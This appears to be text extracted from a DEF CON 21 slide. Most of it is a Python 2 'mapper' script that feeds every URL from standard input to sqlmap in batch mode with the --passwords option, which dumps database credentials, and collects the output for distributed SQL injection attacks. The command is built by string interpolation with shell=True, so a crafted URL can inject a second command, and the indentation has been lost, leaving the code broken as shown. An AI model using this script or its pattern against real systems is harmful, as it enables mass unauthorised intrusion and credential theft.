 Use Case 2: Distributed Attacks – A Simple Mapper
#!/usr/bin/env python
import subprocess
import sys
import os
currentDir = os.path.dirname(os.path.realpath(__file__))
# input comes from stdin
for line in sys.stdin:
line = line.strip()
print line
out = subprocess.Popen('python sqlmap.py --flush-session --batch --passwords -u "%s"' % line,\
cwd = currentDir, shell=True, stdin = subprocess.PIPE, stdout = subprocess.PIPE).communicate()[0]
f = open('sqlmap-out', 'a')
f.write(out)
f.close()
print out
defcon
21
DEF CON 21
HYPERION
Gray